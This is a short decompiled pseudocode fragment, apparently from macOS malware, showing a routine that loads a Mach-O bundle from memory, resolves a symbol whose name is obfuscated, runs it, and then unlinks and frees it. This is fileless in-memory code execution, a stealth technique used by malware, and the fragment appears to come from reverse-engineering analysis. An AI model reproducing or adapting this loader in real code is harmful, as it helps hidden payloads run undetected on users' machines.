 20 address = 0LL;
21 objectFileImage = 0LL;
22 moduleName = ei_str("31PjE|0vS2ZW1vAqe72XgFpz1PI1Yu10DxfT0000023");// [Memory Based Bundle]
23 if ( (unsigned int)sub_100003BC0(a1, a2, (vm_address_t *)&address, &size) )
24 {
25 v8 = 0;
26 v16 = -1;
27 }
28 else
29 {
30 v8 = NSCreateObjectFileImageFromMemory(address, size, &objectFileImage);
31 if ( v8 == NSObjectFileImageFailure && (unsigned int)sub_100003D90(*(_DWORD *)address) == 0xCAFEBABE )
32 v8 = (unsigned int)sub_100003DA0(&address, &size, &objectFileImage);
33 if ( v8 == 1 )
34 {
35 module = NSLinkModule(objectFileImage, moduleName, 7u);
36 if ( module )
37 {
38 symbol = NSLookupSymbolInModule(module, "_2l78|i0Wi0rn2YVsFe34WS852c4sUG0lcRI00000083");
39 if ( symbol )
40 {
41 v4 = (void (__fastcall *)(__int64))NSAddressOfSymbol(symbol);
42 if ( v4 )
43 {
44 v4(v13);
45 if ( !NSUnLinkModule(module, 0) )
46 __assert_rtn("ei_run_memory_hrd", "/toidievitceffe/libpersist/rennur.c", 455, "ok");
47 if ( objectFileImage )
48 {
49 if ( !NSDestroyObjectFileImage(objectFileImage) )
50 __assert_rtn("ei_run_memory_hrd", "/toidievitceffe/libpersist/rennur.c", 459, "ok");
51 address = 0LL;
52 }
53 if ( address )
54 {
55 v12 = vm_deallocate(mach_task_self_, (vm_address_t)address, size);
56 if ( v12 != 0 )
57 __assert_rtn("ei_run_memory_hrd", "/toidievitceffe/libpersist/rennur.c", 471, "junk == 0");
58 }
59 v16 = 0;
60 }